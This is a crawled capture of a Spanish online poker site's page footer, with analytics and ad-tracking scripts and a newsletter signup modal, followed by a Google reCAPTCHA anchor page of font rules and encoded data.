            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/language-greeting?country=intl&localeFromRoute=es&requestRoute=promotion&requestParameters=%7B%22_locale%22%3A%22es%22%2C%22slug%22%3A%22recibe-premios-en-daily-party-gift%22%7D&websection=
body_size: -193
content:
no-modal

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=fcvvsk2s9cz
body_size: 45518
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gRRkrrIl_PqyPw6q8qADhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gRRkrrIl_PqyPw6q8qADhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gRRkrrIl_PqyPw6q8qADhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwpwpw77DocO7UMO8w7tSwqgGfy7Di8K1w5gHezNjwrx2KRbCjQrCugnCoQdKw7Q2esKxwq3DsBRWwq9MN2DDoR3CmcK/E35tw6ADdMKFwp06Y8Kfw5AcIUPCoUTDhB5jwrnDiMKcw7csw75zNwvDlsONw4HDvSscwpTCnizDn8OwLllMw4N7JsOkw7F9BsO2d8KlZ8KhwqnCt8KDwqMQMMKCw487BxbChTwDMl/DoQl1T8KfEMOVEjE7w5pZwpXDoMOiRcOpw5zDrsOgRsOhV8OIRsK1wpLDrHDDrBUDWh8Bwq/Cl8K/[base64]/wp/CuT7DpD7Cr8OSeUNFwo4NwpZhTcKsegnCmMOOw77CkyvCp0pZw7PDjknDth7CgRVAwrHDr8Oowq8sw6kFasKyKGrChcKAAMOhwq7DqQkQwqXDoMKBATs2RMOhMmYNQMOjX3XDl8KZw5vDrGtzNQoOw7XCusOZw4RUwqPDnlrClih/w7zChSNQwrgzTCUlSEXCk8K/w6jClcKuw7IRDDHCpwJAwolhLsKbc8K1wqHCkBQFTyrCi27Djk0Jw6k7w6PDqCtzYntRCMKaw4pMw7FSwrIYw7bDrSDCrS7ClsKKwq/DvCg/ZsKwwrvDjxkGfMO7w47DisK9w6vDolXCu1NUZcO1FcKnCMKhw4fDn8KmHxl4woPCtsO/dlc9KcKRLBHCvWgqwpRCUV5SaMOhUGnDk03Cs8OSFsOVfQjClFIRQ8KscsK3w4LCrlZOf8OSwpLCmsKkw6fDnh5Zw6JwD8OGw44XJ03Dox1pCXJLw7szw5MwT8OvGQZwbMKyXmTDrVwQTMOgw5ESw6XCv8OnYMKiw7/DnsK2wpoTNx7CksK4wqjCiE/Csmw2wpwQw6pIw7jDkXPCnMOTK8KDw5o3LMKbQMKIwos7PsOyw6N5w4DDpMK9wrHCvwvCmXZLXMOcw5EcDR7CrsKnCMOhfMKcfj8/BH3CkMKhdBIjRsOkFsOww7hbG0fDgkc+MTxXwqt+w7kgSsKabMO+w4DDmhfCsGxpcl/DjgfDiMKmKMKiZzkzw6kjR2PCglUxwrEGw5HDn8KAK2DCmGfDvMKoS8K/R8Ouw4cZfcO7C8K/bnvCuh9tGcO6wqfCjQA9w6PDhsO5ZcKdQcKEMF9+w4hEw6YrwpAuCBYvJGPCvCzCt8OENQxfw4PDr8OYw7/CrCZiw7gBwpfDgjnDuQclwprCjMONOMOXJcO7w5o3CcKPwrM4wpXCl8KFQTAifcORAMKZw6DDjWUOw7hswoLCh1nDtGd1eMKCw5YEwqs0KWPDvMOFfn3DgyFXasKQTUjDkkrCg03DhydnEsK5BcKYw5/Dk8K8w63DjsKMZMOcw7DCnWfDvk/DsQdDw61Pw75rwoh4D8KKw5LDjsOuOsKuwoPCpn/Dl8OsXsOKwpPChcK3w7vDmcK4w6xaw40iw4NAGQ/Dh1HCh2wlasOWd8KOUcO8wrrDvAY5w5NhWw/CkzQfw49aICXDgMODwqrDvcKcwp7DuyBbwqPClcKfA8OUw6tQwrdsJ8Kywot3NsKZw5/Dl1rDiMONw7LChw80DcKwwoZWYg/Dn8KKF3PDhcOVQURycT3DmFLCrXpxw7seUsKcUMOaw4rCjMKtGRbDjMOHwoPDgMOiw5dsw4x+TMKMw5DCtMKyw53CnGTCgcKaAyBJTVXDssO/wr8EJSAUwoHDnGhvY8OqwrVNS8KyBhTCtBvDjTvDuXUYVBLDn8OQw6NuZsO5T23CqcKsTkBIwpfCpcKfw7TCmzzDp156wpwNS8K6Z8O8TQpNworCoVnCm8OCFlPCtXVdwqXCocKFwrBUecO7M2jDisKvbV/DrVlABMK9LsK/[base64]/CkR3ClhvCoVhgAsKQOsKvK8OpKMO4WMOewokvD20yGRTCucO9bmvCpsOAw6TDvhLCmsOJw5B/SCnDtnHCnX8iwokCUMORXMKwwpU8SkIzZ8OgwpknDsKeeyXDgQ/DvkR7JwkSXMK5wqlgccKTwoFpwro2w7DCrHAqwoZzS0DDvMOvdMKNGQzDnQBTBUjDqk/Cu8OsScOPDDAWD1fDkcO/w4nDgRjCgh4bwr7CvS/CvsK4w4TDlsOgNsOyw4jCucKkYQZwOMOuw4TCvRgvw63Dqm/Ct8OiKV7DtGBTfEkNw6/CiXjCpcK/w4PDtGN6wqonw5lZwpMyfmfDtAzDp8K8w7fDtcOrbsKuW0BATDbDiMK5DwvDh387wovCiFJMw5JzO2J9DyN8w6PCrMKofxp6wpDCgmFdw4MBwp3DkMOgei/DosKRwp3CjV7DmBtdw7rCjcKeBMKLwr/CuMO8w6t0wqJ+KMKaC8KhG8OlwrzCm8Khw5XCnVPCgx7DocOyaMKUw4HCscOBcsOawrl0SBLDhAzCm2UKwr/CmjIhwo/[base64]/CsOPEcObwqHCr17CgcOQIsKgNWXClsKowq3Dr8KrLhfCjcOCXsK1wqRewobCr8OEw5/[base64]/DmAjCjQErw7HDk0pHTAQfDMKTVAVbdwvCisKoRWdVWcOrLMK4wq0aw5ISTcKJTCwtwofCu8OyKC7DssK8F8Kcw5RKwpUKdgNJwqjCtUjCoTVpwqt/w6QhdcOUwqcSNTDCmsK4P1QYw6jCq8Kew7nCksKzwrHDnl7CgzfChFXCukjDkMKnB0zDs1VvNcKbw5hcw47Cu33DtsONPmTDm0HDtMOzQcODOMKpw57Cjh4YwrgawpEDVcKiwohrwqHDp2jDh8KxMX/CtgAxSsOeCXzDgQk/HnpGRMKWwqLCocOmw5thJF7CkMKGTyMOw50VF1bDqynCisKpbMKQbsONRMKYw5nCm1vDt3zCs8Kgw7VCwpJYNMK/woDChlnDmWzDqQXCvmrDrgHCtn/DsDgEd0DDpAYBSjpFF8KJXjDDvcOxwprDo8K6wrBEw5x2w57CsErCik1DacKVGhE2eCPChMO/LBHCpsKKwoPDnA8DBGbCkMK1wo5VSMOYwrtYwoQ/[base64]/[base64]/[base64]/CrTBGE8KvwqTDnMO3woHDnMOmwqpnZMOswo0HwqjDlxx/WF95FcKhwpXDpsOmwrzCg8ODG1IEYXUZDcK7wrtUw7VYwojDscORw5TCiRRww7pJwp7DjcOgw5PCi8OCLBsEw5UcSgdjwrrDizM4wr9WwoTCgsKrw6FLYCscZcOwwrNgwpgNFwpbZMOqw68ZfXdkXA/Cn0rDqB4Zw7LCqELDqMOJdztIesK4w7jDvjHCu1kvK0LClMKywqIWwqJSZcK5w53DjsKiwq3DocOlwqnCp8KgAsO+wpTCnCjDuMKtwqAUOsKYeGBKw6bDicO1w43Dnl/DszhqwqbCp2sGwqVdw5rCpsK9Mw/CmsKYw4VQw4XDmHBYe0nCp33Dh8Oww5DCn8OlS8K/w7JIR8Oaw4LCk8KvYRXDtQ7CqnRnwoXDuD3Cu8KgDw5AOGHCvsOdQ8K0ZwjCgAzDvMOuwoA4wqLCrA/DmGNzw6/DqEbCvi7Ds8OGUMKIwqzCglkPP1nDhXUZXcONecOSY1kwI0bDvE8bX1bCkBw7w7tsw5PCusO/c8OvwrDCiMOfwojCkkhsacKGFnXCjgAHw4jCjsKjcXgOW8Klwqcxw4wrCCHDrMKYfcKEeWDCj0zDpMKbw7NFFVk+THVLw4V4woxswp/DjcKpw6jCuDzCuyF9S8K8w4YIbDrCpcO1w4xidC4BwpQWa8KHdBfDrR8pw5zDt1DDoWo7cm0mMAfDgQEDwozDmsOCAQ0jE8ODwrxCa8Olw4/DqRJmDDQeDcO+dMOww4rDsMOvw45RwqjDoCzCu8Kdw44ywokvw6s/RWLDk3wrw43CuDfCmMKAf8K/w5g/wq/[base64]/[base64]/w4zDsjDDiTDCocKTw7zChXcAAsKDCVxNIx3CkcOIwrkRw4/Ck8KsJgnCjggBGsKHw5N2w58awqhKwo7Dn8KYS3PDgsKDwrXCukHCqsK0X8OjwrNtw4jDrXXCqcKeIcKbXUxiEMKfwqnDk09SScKBZMOMw7tDRsOuATcaM8KhKMOQwpLDhGZ0bnUSw4vDlMKkQl/[base64]/Dh20lOcOowrXDhsORIcK5B8O/w6YKc8Kow6R9VcK/wo3DqQfCt8K4B2DDosKpQMO2HcOjw7DDhcKUairDvcK4wrzCucO+L8K6wrPDpMKfw6RRwp9gBTMYw61+ZGM4ZyfDol/DjMO1E8KbZcO9w5oNCMONE8KUw6wkwojCvsKew7XDgyLDqsOOVsKPfh9LexPDncKVG8KOw4XDusKow4xQw5zDulQQH07ClwIeXnwsA1MFw7g/TsOLwptsHVzCnRLDj8ObwoxSwqYwK8KHKG/DnAkxLcKrfgAHw7XCqcORWsKKclNhw5hpIlrCj8OrQgzDijVUwrTDuMKBw7Miw57DjMKADMOIYEXDgnXCucOiw47CmHoywoPDiMOPwqfDkBx+wqVyw58MRsKiFcO2wp3Doksaw40VwpXDtjANwqzDiMKPVQzDrcOLBsO/AEUnA0/CuBNIwoTDs8OZUsKNwobCi8OjCBsAw6BDwqc1b8O7N8KNIzUCe8OYUX8ow4QMEMO/w43Ck0lKUcKOYsO5BcKaw6lCwoE5worDpMO8w5vCqDMERXbCqMKBw4Qmw54tFiHDiiDDr8OMKSvDpcKFwpfCjcKbw6/DozIrXncxw6B1wpPDkMKrwqohNsOIw5PDiCdlw53CsGXCrmbDlcKHw45ywr4BXzFtw7ZnA8K0w4YsfCXCvRbCqEhVw45DwqtrP2LDgjPDlMK4wrV/JsO6wrTCvcOnaj4+w4d5TB4/w5QMZMKMw75Lw55qwq0iacKGJMKewrFhUhtSBG7Ds2JgNkzDpcKeA8OnAsOJD8KFGm4Ow6ECdjjCn2nCjsOnwrbDpcODwrdBEVbDvsONEVbDjA5jO15eBcK7HsKIVMKzw4/[base64]/Dt27DihpRHMKqAMKEw7XCr8K+wp3Du8OHwr/CrcOcbcKVMVswCMKxNGPDmcOow582SwgXNFnDjMK4w6/DsTNMw6phw7QIRjTCksOxwpbCpMKnwqNnGMKNwrHDjlfDkcK2BB4lw4fDrkoFRMO7w45PwqJhbcKLOAxKExc6woNAw5jCu0IHwo3CjsKXHjzCm8KwwovDrcOFwq3Cv8K2wpNrwpdDw7/CuHxGwovDmlITw4/DpsKhwrc8wp3CjhsAwoLClXzCksKnwo4MwpUNWMOqMxRgwoXCmUnCoXXDqlzDv1fCvsOfLl1ow7cFw4PCgRzCl8O2wog9wpxyO8OiwpPDl8Kew7PCjiAmwqvDnMOjVi4LwpvClgBzdlZfw7LCkVA7CmbCmwTCsWvCpcOMwrjDj0/DgWfDkMK8CgtKwrfDncKswo/[base64]/DvcK1P8KYTCXDn8OcwpXDnsO/w7XCn8O0wrsmfcKywogkRSoLwoF/w6YvVsK9w5TDjxzDocKZw5PDjMOSE3gVwr0jwp/Dr8KrwqM+P8KGMWbDqMOBwpDCosOqwozCqQ/CgB3CgMO7w6jDgsOjwq4owol8GcO/wpgrwox+T8OZwrVNA8KYw6AaT8KGwqFRw6pEw6DClSLDnkzCpnHCkcOxH8Kiw6duwqrDm8KjAcKbGh4JUsKfehB5LsOFOMKLUcOxDcOZwpHDi0fDlsKuw7DCgSjDgAdRc3nCpjoUw6tEw5U+wo/CpRjDtDXDkMOKC8OMwoRLwqTCtMKZw4LDvHhqKsKqM8KLw4bCtsK7BS53K3XCvHICwr3DuWMWw5TDv0TCmHULw4IXLWfCm8O4wrh1w7/CqmM4HcKjIsOTGMK0UzBaVcKFc8ODw5ZFWAPDg0TClMKcFU1CZAoMwrZALMKGw5w+w4bDkGwaw6TDsnHCv8Ohw4vDpV7DiRvDpwpkwpHDkDVoZsOLPFDCqjLDs8OAw7JhDmROw69MFsKUU8OOASBSaALCvGrDnMKnDcORLMKTdCzCisKQQcOBdlzCtw/ChcKYC8OkwqfCqhMNTD0fw4DDksKCw6LDscOMwpzCtcK6fDlWw7vDv1jDr8OcwrQhRHzCrcOqTSJjwq3CosK5w4IXw47CrjEjw6oPwqhPVFzDjls/[base64]/[base64]/[base64]/CuMK3wpN1L8OzU8OWLEJiIcKdw6bCqmQWM0/CjcOeV0TCjMKewqEzw6jChRvCkm/[base64]/CqH8eTALDsMK/woPCgBvDsFXDiMKJwqHCo3/CmAXDv8KJSMK8IsOdwq3Cj8OGBsKNQsO8w5PCmCDCjWjCp1caw6HCv8OJKSF1wqLClx5ZwqUSw7Fswrp+ICwCwo9Owp5veXhgT2XDujDDi8Ogfh1BwoUZHwLCmn9lQcO+QsK1wqnDoivDo8K0w7PCp8KgTMO6ambCuRdJwq7DhE/Dk8KHw7IxwqHCpsKmMFXCrA80wqjCshNAI0rDp8OSwqEBw6XDtDhbLsK3w55zwpPDtMKKw6HDnVMjw6XCisOvwolbwrQNAsOJw7vCj8KiLMOwF8KywrrCu8K/w71fw6nCosKEw5JQW8KdT8OEBsOHw5/CukbCocOxKx/DklHCllkcwozCtMKINMOkwq0Tw5k2eHYjwp49LcKyw5Y1GTkxwqcCwpLDoWDDgMK6OmxBw5nChBJKDMOgwq3DmsKHwr/[base64]/Gn8iUwNnXcKudsO0w67DuHjDmcKAw6YcwrvCmDvDuMOtdcO3NcOmcXpvSkYgwqRrSXzCqsOsb2kqw5PDvn1AdsO9VGfDsz/CukQWPcODHy7DocOIwpjDg0YRwpbDh1BxPsOvKV04bgbCrsKzwqN3WzbDjsOcwqzCmMK5w5pTwpfDg8Oxw4/DlznDgsOLw77ClzzCv8Oow6TDk8OuDV/DrMKyC8Okwp0MRsO0LMOWHMKCHV8Ww7cbccOqVEzDi3PDp1PCmsOyeD3CgEPDr8OmwrvDhWPCpcOBwrQ2HWg+woBbw640wrfDhsKwesK4ccKfD1fCmcKRQsOEYy9Lw4/DnMK4wrnDvMK7w7vDh8KNw6FQwp3Cp8OlDcOvcMOSw5pKwosZw5ElKEnDnMOEd8OCw786w5oxwrgTKhNCw7xYw4crB8OfKnFAwqrDl8OCw6/Do8KZcQbDhg3DhC/Du3PCrMKPEMOyGCPDrMKVLsKvw7BYEgDDj3LDuAPCpyo+wq/DthUFwq/CpcKuwqxCwoJZflPDssK2wr8sWFgMbsOiwpvDt8KfAMOhQ8KuwoIUKcOUw5HDlMKtCwRbw6PCghocXD18w4nCn8OyVsODWArClntcwphqGmXCoMOaw7tOYhhtE8Owwpg5J8KTIMKowp11wp55QDnDhHZFwpvCjcKdYX0Hw5Y8wqoWYMK/[base64]/CgThaXUgaSngCO8KuwpETIg/Cl8KMwoonwowqXcOcIcKHFB5VLMOIwodWw4x0w7bCm8O/eMOKPlzDkcOZO8KfwozDsCE